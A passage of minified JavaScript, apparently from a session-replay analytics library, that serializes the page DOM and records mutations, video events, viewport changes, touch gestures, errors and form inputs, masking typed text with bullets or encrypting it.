e=0,i=W(t),r=t.adoptedStyleSheets||[],o=r.length,c={};Ui(l=>{if(!this.ms(t)||!this.Nn(t)||r!==t.adoptedStyleSheets)return!1;for(;l.hasTimeLeft&&e<o;){let u=r[e];c[e]=this.ms(u)?W(u):this.xp(u),e+=1}if(e<o)return!0;let h=this.At(i);return h&&(h.adoptedStyleSheets=c),!1})}xp(t){let e=W(t);return this.Ph(e,this.E_(t)),e}Ph(t,e){this.serializedNodeCount++,this.Ke[t]=e,this.Dp(),this.Je.has(t)||this.Je.set(t,null)}ms(t){return W(t)in this.Ke}Up(t){var e;if(!s.trackIframeContent||t.localName!=="iframe")return!1;let i=t;try{return!!i.contentDocument&&!!(!((e=i.contentWindow)===null||e===void 0)&&e.document)}catch{return!1}}Vp(t){let e=W(t),i=this.Ke[e];if(!i){js.warn(`No serialized node id ${e}`);return}let r=this.A_(t);if(!r){js.warn("No parent id for node",t);return}let o=this.T_(i.type);if(o==="childList"){let c=this.b_(t);this.Oh(e,c,r,!0)}else{let c=this.At(r);c[o]=e,i.parent=r}}*kp(t,e=!0){var i,r,o,c;if(!this.Nn(t))return;if(this.ms(t)){e&&this.Vp(t);return}let l=W(t),h=this.S_(t);if(!h){js.warn("Node was not serialized",t);return}switch(this.Ph(l,h),e&&this.Vp(t),h.type){case rt.DOCUMENT_NODE:case rt.DOCUMENT_FRAGMENT_NODE:{let f=t;this.Fr.set(l,f),this.G.observe(f),!((i=f.adoptedStyleSheets)===null||i===void 0)&&i.length&&this.Lp(f);break}case rt.TEXT_NODE:{((r=t.parentElement)===null||r===void 0?void 0:r.localName)==="style"&&(h.data="");break}case rt.ELEMENT_NODE:{let f=t;switch(h.localName){case"iframe":this.Up(f)&&(yield f.contentDocument);break;case"link":f.rel==="stylesheet"&&f.sheet&&this.Un(f.sheet);break;case"style":{let y=f.sheet;y&&this.Un(y);break}default:_g(h.localName)&&(!((c=(o=t.ownerDocument)===null||o===void 0?void 0:o.defaultView)===null||c===void 0)&&c.customElements.get(h.localName))&&this.jp(W(t.ownerDocument),h.localName),csElementshadowRoot.apply(f)&&(yield csElementshadowRoot.apply(f));break}break}}let u=csNodefirstChild.apply(t);u&&(yield u)}jp(t,e){let i=this.At(t),r=i.customElements||(i.customElements={});r[e]=1}Nh(t){let e=this.At(t);if(e){switch(e.type){case rt.DOCUMENT_NODE:case rt.DOCUMENT_FRAGMENT_NODE:this.G.disconnect(this.Fr.get(t)),this.Fr.delete(t)}delete this.Ke[t];for(let{nodeId:i}of s.nodeRelationsEntries(e))this.Nh(i)}}Oh(t,e,i,r){let o;if(e){let c=this.At(e);o=c.nextSibling,c.nextSibling=t}else{let c=this.At(i);o=c.firstChild,c.firstChild=t}if(r&&t&&o!==t){let c=this.At(t);if(c.nextSibling=o,o){let l=this.At(o);l.previousSibling=t}}if(t){let c=this.At(t);c.parent=i,c.previousSibling=e}}R_(t){var e;let i=this.At(t),r=new Set;for(let o=i==null?void 0:i.firstChild;o;o=(e=this.At(o))===null||e===void 0?void 0:e.nextSibling)r.add(o);return r}Nn(t){return"isConnected"in t?t.isConnected:!t.ownerNode||t.ownerNode.isConnected}C_(t){let e=this.At(t);e&&(e.parent=void 0,e.nextSibling=void 0,e.previousSibling=void 0)}Ln(t){var e,i;let r;for(;t.hasTimeLeft&&(r=this.Ih.shift());){if(this.processedMutationsCount++,!this.ms(r.target)||!this.Nn(r.target))continue;let o=W(r.target);switch(r.type){case"attachShadow":{this.Va(r.shadowRoot),this.At(o).shadowRoot=W(r.shadowRoot);break}case"childList":{let c,l=this.R_(o);for(let u=csNodefirstChild.apply(r.target);u;u=csNodenextSibling.apply(u)){this.ms(u)||this.Va(u);let f=W(u);l.delete(f),this.Oh(f,c,o),c=f}this.Oh(void 0,c,o);for(let u of l)this.C_(u),this.Nh(u);let h=this.At(o);if(h.type===rt.ELEMENT_NODE&&h.localName==="style"){let u=r.target.sheet;u&&this.Un(u)}break}case"characterData":{let c=this.At(o);if(c.type===rt.TEXT_NODE&&(c.data=r.target.data,((e=r.target.parentElement)===null||e===void 0?void 0:e.localName)==="style")){c.data="";let l=(i=r.target.parentElement)===null||i===void 0?void 0:i.sheet;l&&this.Un(l)}break}case"attributes":{let c=s.stringifyAttrKey(r.attributeNamespace,r.attributeName),l=r.target,h=this.At(o),u=l.getAttributeNS(r.attributeNamespace,r.attributeName);h.attributes=h.attributes||{},u===null?delete h.attributes[c]:h.attributes[c]=u;break}case"state":{let c=this.At(o);c.type===rt.DOCUMENT_NODE?Object.assign(c,this.Np(r.target)):c.state=this.Mp(r.target);break}case"setAdoptedStyleSheets":{this.Lp(r.target);break}case"styleSheetUpdated":{this.Un(r.target);break}case"styleSheetDisabledChanged":{let c=this.At(o);c.disabled=r.target.disabled;break}case"loaded":{switch(r.target.localName){case"link":{let c=r.target;c.rel==="stylesheet"&&c.sheet&&this.Un(c.sheet);break}case"iframe":{let c=r.target,l=this.At(o),h=c.contentDocument,u=h&&W(h);l.contentDocument&&l.contentDocument!==u&&(this.Nh(l.contentDocument),delete l.contentDocument),this.Up(c)&&this.Va(h);break}}break}case"activeElementChanged":{let c=this.At(o),l=r.target.activeElement||void 0;c.activeId=l&&W(l);break}case"pointerOverElement":{let c=this.At(o),l=r.element||void 0;c.hoveredId=l&&W(l);break}case"customElementRegistration":{this.jp(o,r.name);break}case"metadataChanged":{let c=this.At(o);c&&(c.metadata=gs(Es.getAll(r.target)));break}}}}}return s.trackIframeContent=!1,s.cloneDeep=gs,s})(),Sv=(()=>{class s extends Js{constructor(t){super(),this.tt=t}isListening(t){return t.type==="DOM_INITIAL_STATE"||zs.isDOMEvent(t)&&t.domEvent==="initialDOM"}processEvent(t){if(zs.isDOMEvent(t))t.initialDOM.baseURI=this.tt.anonymizeUrl(t.initialDOM.baseURI);else for(let e of Oo.findNodes(t.state,i=>i.type===rt.DOCUMENT_NODE))e&&e.type===rt.DOCUMENT_NODE&&(e.baseURI=this.tt.anonymizeUrl(e.baseURI));return t}}return ue([At("UrlAnonymizationProcessor.processEvent")],s.prototype,"processEvent",null),s})(),wv="textarea",_v=(()=>{class s extends Js{isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||zs.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="characterDataChanged")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.I_(t),t;switch(t.domEvent){case"initialDOM":case"nodesAdded":this.P_(t);break;case"characterDataChanged":this.O_(t);break}return t}I_(t){let e=t.type==="DOM_PATCH"?t.diff:t.state,i=t.state;for(let r in e){let o=e[r],c=i[r];if(!c.parent||!("data"in o)||c.type!==3)continue;let l=i[c.parent];this.Hp(o,c.metadata,l.localName)}}P_(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let i of e)lt.traverse(i,(r,o)=>{var c;let l=(c=o==null?void 0:o.localName)!==null&&c!==void 0?c:t.targetLocalName,h=r.props;r.nodeType===3&&this.Hp(r,h,l)})}Hp(t,e,i){this.Bp(i,e)&&(t.data=this.Fp(t.data))}O_(t){this.Bp(t.parentLocalName,t.targetProps)&&(t.newValue=this.Fp(t.newValue))}Fp(t){return csString.prototype.replace.call(t,/\S/g,"\u2022")}Bp(t,e){return t===wv||(e==null?void 0:e[Fe.EDITABLE_NODE_PROP])===!0}}return ue([At("AnonymizedEditableTextProcessor.processEvent")],s.prototype,"processEvent",null),s})(),bv=(()=>{class s extends te{async onStart(){this.Vn&&this.Vn.disconnect(),this.Vn=new Oo().observe(document);let t=await this.Vn.getStateAsync();this.produceEvent({type:"DOM_INITIAL_STATE",state:Oo.cloneDeep(t)}),this.zr=this.Vn.onChange((e,i)=>{this.produceEvent({type:"DOM_PATCH",diff:e,state:i})})}onStop(){var t;(t=this.zr)===null||t===void 0||t.call(this)}destroy(){var t;(t=this.Vn)===null||t===void 0||t.disconnect(),this.Vn=void 0}}return s})(),qh=!0,Yn=csSymbol("safe"),Yc=csSymbol("task");function Et(s,n=qh){var t;(t=s[Yn])!==null&&t!==void 0||(s[Yn]=function(e){let i=arguments;Ws(()=>(e[Yc]=qt,s.listener.apply(s.boundElement,i)),[Oe.EventListener,s.type],e[Yc])}),s.boundElement.addEventListener(s.type,s[Yn],n)}function vt(s,n=qh){s.boundElement.removeEventListener(s.type,s[Yn],n)}var Av=(()=>{class s{constructor(t){this.R=t,this.te={boundElement:window,type:"resize",listener:()=>this.resizeListener()},this.R=t}observe(){Et(this.te),this.Mh()}Mh(){this.resizeListener()}disconnect(){vt(this.te)}resizeListener(){let t={width:yt.windowWidth(),height:yt.windowHeight()};this.R(t)}}return ot([P("resize")],s.prototype,"resizeListener",null),s})(),ds=(()=>{let s;return function(n){n.PORTRAIT="Portrait",n.LANDSCAPE="Landscape"}(s||(s={})),s})(),Un=(()=>{let s;return function(n){n.PORTRAIT_PRIMARY="portrait-primary",n.PORTRAIT_SECONDARY="portrait-secondary",n.LANDSCAPE_PRIMARY="landscape-primary",n.LANDSCAPE_SECONDARY="landscape-secondary"}(s||(s={})),s})(),Vn=(()=>{let s;return function(n){n[n.PORTRAIT=0]="PORTRAIT",n[n.PORTRAIT_REVERSE=180]="PORTRAIT_REVERSE",n[n.LANDSCAPE=-90]="LANDSCAPE",n[n.LANDSCAPE_REVERSE=90]="LANDSCAPE_REVERSE"}(s||(s={})),s})(),Tv=(()=>{let s;return function(n){let t=null;n.isScreenOrientationApiSupported=()=>{var c;return t!=null?t:t=!!(!((c=K.screen)===null||c===void 0)&&c.orientation)},n.isDeprecatedScreenOrientationApiSupported=()=>"orientation"in K;function e(){return ds.LANDSCAPE}function i(){var c;switch((c=K.screen.orientation)===null||c===void 0?void 0:c.type){case Un.PORTRAIT_PRIMARY:case Un.PORTRAIT_SECONDARY:return ds.PORTRAIT;case Un.LANDSCAPE_PRIMARY:case Un.LANDSCAPE_SECONDARY:return ds.LANDSCAPE;default:return ds.PORTRAIT}}function r(){switch(window.orientation){case Vn.PORTRAIT:case Vn.PORTRAIT_REVERSE:return ds.PORTRAIT;case Vn.LANDSCAPE:case Vn.LANDSCAPE_REVERSE:return ds.LANDSCAPE;default:return ds.PORTRAIT}}function o(){return n.isScreenOrientationApiSupported()?i():n.isDeprecatedScreenOrientationApiSupported()?r():e()}n.getCurrentOrientation=o}(s||(s={})),s})(),Rv=(()=>{class s extends te{constructor(){super(...arguments),this.Dh=null,this.kh=null,this.li=new Av(t=>{this.produceEvent({...t,type:"viewportResize"}),this.onScreenPotentiallyChanged()})}onScreenPotentiallyChanged(){let t=Tv.getCurrentOrientation(),{screenWidth:e,screenHeight:i}=this.N_(t);if(e!==this.Dh||i!==this.kh){this.Dh=e,this.kh=i;let r={type:"screenResize",width:e,height:i};this.produceEvent(r)}}N_(t){let e,i,r=yt.screenWidth(),o=yt.screenHeight();return t===ds.PORTRAIT?(e=r,i=o):(e=Math.max(r,o),i=Math.min(r,o)),{screenWidth:e,screenHeight:i}}onStart(){this.li.observe()}onStop(){this.Dh=null,this.kh=null,this.li.disconnect()}}return s})();function Cv(s){let n=csEventtarget.apply(s);return n&&ht(n)&&csElementshadowRoot.apply(n)&&s.composedPath?s.__csOriginalTarget||s.composedPath()[0]:n}var _e=(()=>{class s{get selectors(){return this.Qe===""?null:this.Qe}constructor(t,e={closest:!1}){this.R=t,this.Nt=e,this.Qe="",this.Gr=new gn,this.Ln=Ys(i=>{if(this.Qe==="")return;let r=[];for(let o of Wo(i,c=>c.addedNodes)){if(!(Df(o)||this.Nt.closest&&tr(o)))continue;let c=this.Nt.closest?this.M_(o,this.Qe):this.findMatchingElements(o,this.Qe);nc(c,r)}r.length&&this.R(r,"added")},"SelectorObserver.processMutations"),this.D_=(i,r)=>{if(this.Qe===""||r!=="added")return;let o=this.findMatchingElements(i,this.Qe);o.length&&this.R(o,"added")},this.G=new de(this.Ln,this.D_)}observe(t){this.Qe===""?this.G.observe():this.Qe+=",",this.Qe+=t;let e=this.findMatchingElements(document,t);for(let i of this.G.shadowRoots){let r=this.findMatchingElements(i,t);nc(r,e)}e.length&&(J(e,i=>{this.Gr.add(i)}),this.R(e,"initial"))}processPendingMutations(){this.Ln(this.G.takeRecords())}disconnect(){this.G.disconnect(),this.Gr.clear(),this.Qe=""}M_(t,e){let i=[];if(tr(t)){if(t.parentElement){let r=yi(t.parentElement,e);r&&csArray.prototype.push.call(i,r)}return csArray.prototype.filter.call(i,r=>this.Gr.has(r)===!1)}else{if(Ie(t)){let r=yi(t,e);if(r)return csArray.prototype.push.call(i,r),csArray.prototype.filter.call(i,o=>this.Gr.has(o)===!1)}return this.findMatchingElements(t,e)}}findMatchingElements(t,e){let i=_s(window.csquerySelectorAll[t.nodeType].call(t,e));return ht(t)&&Zt.call(t,e)&&csArray.prototype.push.call(i,t),csArray.prototype.filter.call(i,r=>this.Gr.has(r)===!1)}}return ot([P()],s.prototype,"observe",null),ot([P()],s.prototype,"disconnect",null),ot([At("SelectorObserver.findMatchingElements")],s.prototype,"findMatchingElements",null),s})(),Iv=(()=>{class s extends te{constructor(){super(),this.$p=t=>{let e=Cv(t);e&&this.xh(e,t.type)},this.Se=new Ks((t,e)=>{switch(e){case"initial":case"added":this.zp(t);break;case"removed":this.Gp(t);break}}),this.Y=new _e((t,e)=>{(e==="initial"||e==="added")&&this.k_(t)})}static shouldProcessElement(t){return t.tagName==="VIDEO"&&st.isConnected(t)&&!D.isMaskedElement(t)&&!D.isMaskedElementChild(t)}static isPlaying(t){return!t.paused&&!t.ended}onStart(){this.zp(document),this.Se.observe(),this.Y.observe("video")}onStop(){this.Gp(document),this.Se.disconnect(),this.Y.disconnect()}xh(t,...e){if(this.isStarted&&s.shouldProcessElement(t))for(let i of e){let r=W(t),o={type:"VideoEvent",videoEventType:i,nodeId:r};i==="seeked"&&(o.newTimePositionInSec=t.currentTime),qo(()=>this.produceEvent(o))}}k_(t){for(let e of t)this.xh(e,"seeked"),s.isPlaying(e)&&this.xh(e,"play")}zp(t){for(let e of["play","pause","seeked"])Et({type:e,listener:this.$p,boundElement:t})}Gp(t){for(let e of["play","pause","seeked"])vt({type:e,listener:this.$p,boundElement:t})}}return s})();function Pv(s){return s.nodeName==="SELECT"}function _a(s){return s.nodeName==="INPUT"}function Ov(s){return s.nodeName==="TEXTAREA"||_a(s)&&!Wh(s)&&!Yh(s)}function Wh(s){return _a(s)&&s.type==="number"}function Yh(s){return _a(s)&&(s.type==="checkbox"||s.type==="radio")}var Nv=(()=>{class s extends te{constructor(t,e=[]){super(),this.ut=t,this.x_=e,this.Lh=new EE("low"),this.Hn=i=>this.inputHandler(i),this.hi=[],this.Uh=new Map,this.L_(),this.U_(),this.Y=new _e(i=>{for(let r of i){if(r instanceof HTMLInputElement)for(let o of this.x_)this.V_(r,o);this.Vh(r)&&zt(()=>{this.jh(r,W(r))},"low")}}),this.Se=new Ks((i,r)=>{switch(r){case"initial":case"added":Et({type:"change",listener:this.Hn,boundElement:i});break;case"removed":vt({type:"change",boundElement:i,listener:this.Hn});break}})}V_(t,e){let i=this.Uh.get(e);if(!i)i=new WeakSet,this.Uh.set(e,i);else if(i.has(t))return;i.add(t);let r=mE(t,e,(o,c,l)=>{l!==c&&st.isConnected(o)&&this.qp(o)});r&&(this.isStarted&&r.activate(),csArray.prototype.push.call(this.hi,r))}onStart(){Et({type:"keyup",boundElement:document,listener:this.Hn}),Et({type:"change",boundElement:document,listener:this.Hn}),J(this.hi,t=>t.activate()),this.Y.observe(csArray.prototype.join.call(s.j_,",")),this.Se.observe()}onStop(){vt({type:"keyup",boundElement:document,listener:this.Hn}),vt({type:"change",boundElement:document,listener:this.Hn}),J(this.hi,t=>t.deactivate()),this.Y.disconnect(),this.Se.disconnect(),this.Lh.clear(),this.Uh.clear()}jh(t,e){var i,r,o;if(this.Lh.has(t))return;if(this.Lh.add(t),Pv(t)){let h={type:"InputEvent",inputType:"select",target:W(t),selectedIndex:t.selectedIndex,timestamp:O.now()};this.produceEvent(h);return}if(Yh(t)){let h={type:"InputEvent",inputType:"checkable",target:W(t),checked:t.checked,timestamp:O.now()};this.produceEvent(h);return}let c=Ov(t),l=Wh(t);if(c||l){let h=(i=t.value)!==null&&i!==void 0?i:"";if(!((r=this.ut)===null||r===void 0)&&r.shouldEncrypt(t)){(o=this.ut)===null||o===void 0||o.registerInputNodeToEncrypt({targetId:e,targetValue:h,date:O.now()});return}let u=l?"0":"\u2022",f={type:"InputEvent",inputType:"text",target:W(t),value:csString.prototype.replace.call(h,/\S/g,u),timestamp:O.now()};this.produceEvent(f)}}inputHandler(t){if(!this.isStarted)return;let e=Mt(t),i=W(e);!i||!this.Vh(e)||st.isConnected(e)&&zt(()=>{this.jh(e,i)},"low")}L_(){this.trackChanges(HTMLInputElement,"checked"),this.trackChanges(HTMLInputElement,"value"),this.trackChanges(HTMLTextAreaElement,"value")}U_(){this.trackChanges(HTMLSelectElement,"selectedIndex"),this.trackChanges(HTMLSelectElement,"value"),this.trackChanges(HTMLOptionElement,"selected",!0)}trackChanges(t,e,i=!1){let r=en(t.prototype,e,(o,c,l)=>{if(l!==c&&st.isConnected(o)){let h=i?o.parentElement:o;this.qp(h)}});r&&csArray.prototype.push.call(this.hi,r)}Vh(t){return!D.isMaskedElement(t)&&!D.isMaskedElementChild(t)&&(bs(t)||mi(t)||gi(t))}qp(t){if(this.isStarted&&st.isConnected(t)){let e=W(t);e&&this.Vh(t)&&zt(()=>{this.jh(t,e)},"low")}}}return s.j_=["textarea","input:not([type])",'input[type="text"]','input[type="email"]','input[type="search"]','input[type="tel"]','input[type="url"]','input[type="password"]','input[type="number"]','input[type="checkbox"]','input[type="radio"]',"select"],ue([ft()],s.prototype,"inputHandler",null),ue([P()],s.prototype,"trackChanges",null),s})();var Mv=(()=>{class s{constructor(t=Number.POSITIVE_INFINITY){this.fi=[],this.lt=[],this.H_=t}next(t){this.lt.length===this.H_&&csArray.prototype.shift.call(this.lt),csArray.prototype.push.call(this.lt,t),this.lt.length===1&&csSetTimeout(()=>this.clear());for(let e of this.fi)e(t)}subscribe(t){if(qs(this.fi,i=>t===i))return()=>{this.fi=csArray.prototype.filter.call(this.fi,i=>i!==t)};csArray.prototype.push.call(this.fi,t);for(let i of this.lt)t(i);return()=>{this.fi=csArray.prototype.filter.call(this.fi,i=>i!==t)}}clear(){this.lt=[]}hasObservers(){return this.fi.length>0}}return s})(),Xh=(()=>{var s;class n{constructor(e){this.R=e}observe(){this.B_=s.qr.subscribe(e=>this.R(e)),s.ja||(s.ja=!0,s.jr.observe(),Yt(document,NodeFilter.SHOW_ELEMENT).visitAll(i=>{s.xs.add(i),s.qr.next(i)}))}disconnect(){s.ja&&(this.B_(),s.qr.hasObservers()||(s.ja=!1,s.jr.disconnect(),s.qr.clear(),s.xs.clear()))}}return s=n,n.xs=new gn,n.qr=new Mv,n.F_=Ys(t=>{zt(()=>{for(let e of t)e.type==="childList"&&J(e.addedNodes,i=>{Yt(i,NodeFilter.SHOW_ELEMENT).visitAll(o=>{s.xs.has(o)||(s.xs.add(o),s.qr.next(o))})})})},"ElementObserver.findAllElements"),n.ja=!1,n.jr=new de(s.F_),ot([P()],n.prototype,"observe",null),ot([P()],n.prototype,"disconnect",null),n})(),Dv=(()=>{class s extends te{constructor(){super(),this.Ls=typeof window.customElements=="object"&&typeof window.customElements.whenDefined=="function"&&typeof window.Promise=="function",this.$_=ws("CustomElementRegistrationProducer:onElementsFound",e=>{for(let i of e)D.isMaskedElement(i)||D.isMaskedElementChild(i)||xf(i)&&this.register(csString.prototype.toLowerCase.call(i.tagName))});let t=gr(this.$_);this.Wr=new Xh(e=>t.push(e)),this.ci=new Set}onStart(){this.Ls&&this.Wr.observe()}onStop(){this.ci.clear(),this.Wr.disconnect()}async register(t){this.ci.has(t)||(this.ci.add(t),await window.customElements.whenDefined(t),this.produceEvent({type:"CustomElementRegistration",tagName:csString.prototype.toLowerCase.call(t)}))}}return ue([P()],s.prototype,"register",null),s})(),Xc=(()=>{class s{static isNavigationTimingObserverSupported(){var t,e;return(((t=window.PerformanceObserver)===null||t===void 0?void 0:t.supportedEntryTypes)==null?void 0:csArray.prototype.indexOf.call((e=window.PerformanceObserver)===null||e===void 0?void 0:e.supportedEntryTypes,"navigation"))>=0}static getTimeOrigin(){return window.performance.timeOrigin}static Wp(){if(this.isNavigationTimingObserverSupported())return new window.PerformanceObserver(t=>s.z_(t))}static z_(t){let i=t.getEntriesByType("navigation")[0];i&&(this.Bi=i,s.Bn(i))}static Dr(t){this.G_(t),this.Bi&&t(this.Bi),this.Ge||this.q_()}static G_(t){this.Vt.add(t)}static W_(t){this.Vt.delete(t)}static q_(){if(this.Yr||(this.Yr=this.Wp()),!this.Yr){this.Bi||(this.Bi={requestStart:window.performance.timing.requestStart,domInteractive:window.performance.timing.domInteractive}),this.Bn(this.Bi);return}this.Yr.observe({type:"navigation",buffered:!0}),this.Ge=!0}static Bn(t){this.Vt.forEach(e=>e(t))}static xr(t){this.W_(t),this.Vt.size===0&&this.Xr()}static Xr(){var t;this.Ge&&((t=this.Yr)===null||t===void 0||t.disconnect(),this.Ge=!1,this.Bi=null,this.Yr=this.Wp())}constructor(t){this.R=t}observe(){s.Dr(this.R)}disconnect(){s.xr(this.R)}}return s.Ge=!1,s.Vt=new Set,s.Bi=null,s})(),kv=(()=>{class s extends te{constructor(){super(...arguments),this.Ha=null,this.Yp=new Xc(t=>{if(this.Ha)return;let e=this.Y_(t);e&&(this.Ha=e,this.produceEvent(e))})}onStart(){if(this.Ha){this.produceEvent(this.Ha);return}this.Yp.observe()}onStop(){this.Yp.disconnect()}Y_(t){let e=Xc.getTimeOrigin();return{type:"PerformanceTiming",timings:{timeOrigin:e,requestStart:Math.floor(e+t.requestStart),domInteractive:Math.floor(e+t.domInteractive)},timestamp:O.now()}}}return s})(),It=(()=>{let s;return function(n){n[n.TAP=0]="TAP",n[n.LONG_PRESS=1]="LONG_PRESS",n[n.DRAG=2]="DRAG",n[n.FLICK=3]="FLICK",n[n.PINCH_IN=4]="PINCH_IN",n[n.PINCH_OUT=5]="PINCH_OUT"}(s||(s={})),s})(),jn=(()=>{let s;return function(n){n[n.UP=1]="UP",n[n.DOWN=2]="DOWN",n[n.LEFT=3]="LEFT",n[n.RIGHT=4]="RIGHT"}(s||(s={})),s})(),xv=(()=>{class s{compute(t,e){let i=this.pi(e.x)-this.pi(t.x),r=this.pi(e.y)-this.pi(t.y),o=e.time-t.time;return{duration:o,distance:this.Xp(i,r),direction:this.X_(i,r),velocity:this.K_(i,r,o)}}computePinchMetrics(t,e){let i=this.pi(e.x)-this.pi(t.x),r=this.pi(e.y)-this.pi(t.y);return{duration:e.time-t.time,distance:this.Xp(i,r)}}getScale(t,e){return Math.abs(e/t-1)}pi(t){return t/window.devicePixelRatio}Xp(t,e){return Math.round(Math.sqrt(t*t+e*e))}K_(t,e,i){let r=i/1e3,o=t/r,c=e/r;return Math.round(Math.abs(o)+Math.abs(c))}X_(t,e){return Math.abs(t)>Math.abs(e)?t>0?jn.RIGHT:jn.LEFT:e>0?jn.DOWN:jn.UP}}return s})(),Kh=typeof performance!="undefined"&&!!performance.now,Kc=Kh?()=>performance.now():()=>csDate.now(),Lv=(()=>{var s;return Kh?(s=performance.timing)===null||s===void 0?void 0:s.navigationStart:0})(),Hn={now(){return Math.round(Kc()+Lv)},elapsed(){return Kc()}};function Jc(s,n=0){let t=Math.pow(10,n);return Math.round(s*t)/t}var Uv=1e3,Vv=100,jv=.1,No=(()=>{class s{constructor(){this.ee={},this.Hh=()=>{},this.Ba=new xv,this.ke()}static isGestureDetectionSupported(){return typeof devicePixelRatio!="undefined"}onGesture(t){this.Hh=t}isValidTouchEvent(t){return"touches"in t&&"changedTouches"in t}processActionDown(t){if(!this.J_(t))return;this.Q_(t)&&this.ke();let e={x:t.touches[0].clientX,y:t.touches[0].clientY,time:Hn.now()};if(t.touches.length===1)this.ee.startPinchTime=e.time,this.ee.firstTouch=e;else if(t.touches.length===2&&(this.ee.secondTouch={x:t.touches[1].clientX,y:t.touches[1].clientY,time:Hn.now()},this.ee.firstTouch&&this.ee.secondTouch)){let i=this.Ba.computePinchMetrics(this.ee.firstTouch,this.ee.secondTouch);this.Fn=i.distance}csArray.prototype.push.call(this.Kr,e),this.Fa=Mt(t)}processActionMove(){this.Bh=!0}processActionUp(t){if(this.Z_(t)){if(csArray.prototype.push.call(this.Kr,{x:t.changedTouches[0].clientX,y:t.changedTouches[0].clientY,time:Hn.now()}),this.tb(t)&&this.ee.startPinchTime){let e={x:t.touches[0].clientX,y:t.touches[0].clientY,time:this.ee.startPinchTime},i={x:t.changedTouches[0].clientX,y:t.changedTouches[0].clientY,time:Hn.now()};this.ee.firstTouch&&(this.ee.firstTouch=e,this.ee.secondTouch=i),this.eb(t)}this.Fn||this.sb()&&this.ib(t)}}ke(){this.Kr=[],this.Fa=null,this.Bh=!1,this.Fn=null,this.Jr=!0}ib(t){let e=this.Ba.compute(this.Kr[0],this.Kr[1]);this.Jr=t.isTrusted;let i=this.Bh?this.nb(e):this.rb(e);if(this.ob(i.type,t.changedTouches)){let r=t.changedTouches[0];i.pageX=Jc(r.pageX,1),i.pageY=Jc(r.pageY,1)}this.Hh(i,t)}eb(t){if(!(this.ee.firstTouch&&this.ee.secondTouch))return;let e=this.Ba.computePinchMetrics(this.ee.firstTouch,this.ee.secondTouch);this.Jr=t.isTrusted;let i=this.ab(e);i&&this.Hh(i,t)}ab(t){return!this.Fn||this.Ba.getScale(this.Fn,t.distance)<jv?void 0:{type:this.Fn>t.distance?It.PINCH_IN:It.PINCH_OUT,target:this.Fa,distance:t.distance,isTrusted:this.Jr}}nb(t){return{type:t.velocity<Vv?It.DRAG:It.FLICK,target:this.Fa,velocity:t.velocity,distance:t.distance,direction:t.direction,isTrusted:this.Jr}}rb(t){return{type:t.duration<Uv?It.TAP:It.LONG_PRESS,target:this.Fa,isTrusted:this.Jr}}ob(t,e){return t===It.TAP&&e&&e.length===1}Q_(t){return t.touches.length===1}sb(){return this.Kr.length===2}J_(t){return t.touches.length>0}Z_(t){return t.changedTouches.length>0}tb(t){return this.Bh&&!!this.Fn&&t.changedTouches.length===1&&t.touches.length===1}}return s})(),Hv="touchstart",Bv="touchmove",Fv="touchend",Jh=(()=>{class s{constructor(t){this.R=t}observe(){s.Kp&&s.Fh(this.R)}disconnect(){s.Kp&&s.zr(this.R)}static cb(t,e){csArray.prototype.forEach.call(Pe(s.Vt),i=>i(t,e))}static Fh(t){s.Vt.has(t)||(s.Vt.add(t),s.Vt.size===1&&(s.Qr.onGesture(s.cb),csArray.prototype.forEach.call(s.gi,e=>Et(e))))}static zr(t){s.Vt.delete(t),s.Vt.size===0&&csArray.prototype.forEach.call(s.gi,e=>vt(e))}static $h(t){if(s.Qr.isValidTouchEvent(t))switch(t.type){case"touchstart":s.Qr.processActionDown(t);break;case"touchmove":s.Qr.processActionMove();break;case"touchend":s.Qr.processActionUp(t);break}}}return s.gi=[{boundElement:K.document,type:Hv,listener:n=>s.$h(n)},{boundElement:K.document,type:Bv,listener:n=>s.$h(n)},{boundElement:K.document,type:Fv,listener:n=>s.$h(n)}],s.Kp=No.isGestureDetectionSupported(),s.Vt=new Set,s.Qr=new No,s})(),$v=(()=>{class s extends te{constructor(){super(),this.Zr=new Jh(this.zh.bind(this))}onStart(){this.Zr.observe()}onStop(){this.Zr.disconnect()}zh(t){let e=this.lb(t);e&&this.produceEvent(e)}lb(t){return this.hb(t)?{type:"Gesture",targetId:W(t.target),data:{type:t.type,direction:t.direction,distance:t.distance,velocity:t.velocity,pageX:t.pageX,pageY:t.pageY}}:null}hb(t){return t.target!==null&&!(ht(t.target)&&D.isMaskedElementChild(t.target))}}return s})(),Qh=(()=>{class s{constructor(t){this.R=t,this.mi=!1,this.te={boundElement:K,type:"error",listener:e=>this.db(e)}}observe(){Et(this.te,this.mi)}disconnect(){vt(this.te,this.mi)}db(t){this.R(t)}}return s})(),zv=(()=>{class s extends te{constructor(){super(...arguments),this.Jp=new Qh(t=>this.fb(t))}fb({message:t,filename:e,lineno:i,colno:r}){t=t!=null?t:"[NO ERROR MESSAGE]",e=!e||oe(e)?"":e,this.produceEvent({type:"JSError",message:t,filename:e,lineno:i,colno:r})}onStart(){this.Jp.observe()}onStop(){this.Jp.disconnect()}}return s})(),Gv=(()=>{class s extends Js{constructor(t){super(),this.pb=t,this.Gh=1024,this.qh=150}isListening(t){return t.type==="JSError"}processEvent(t){return t.message=Y.truncate(t.message,this.Gh,Y.ELLIPSIS),t.filename=Y.truncate(t.filename,this.qh,Y.ELLIPSIS),this.pb(t)}}return s})(),Gr=(()=>{let s;return function(n){n.Info="info",n.Log="log",n.Debug="debug",n.Warning="warn",n.Error="error"}(s||(s={})),s})(),Zh=(()=>{class s{static observe(t,e){for(let i of e.levels){let r=s.addConsoleMessageInterceptor(t,i);(r==null?void 0:r.callbacks.size)===1&&r.interceptor.activate()}}static addConsoleMessageInterceptor(t,e){if(s.interceptors.has(e)){let i=s.interceptors.get(e);return i.callbacks.add(t),i}if(s.isTrackedLogLevel(e)&&Gr[e]in window.console){let i=Wt({target:window.console,methodName:Gr[e],hook:({args:o,callerName:c})=>{s.onConsoleMessage(o,e,c)},options:{withCallerName:!0}});if(i===null)return null;let r={interceptor:i,callbacks:new Set([t])};return s.interceptors.set(e,r),r}return null}static disconnect(t,e){for(let i of e.levels){let r=s.interceptors.get(i);r&&(r.callbacks.delete(t),r.callbacks.size===0&&r.interceptor.deactivate())}}static isTrackedLogLevel(t){return t in Gr}static onConsoleMessage(t,e,i){if(!s.Wh)try{let 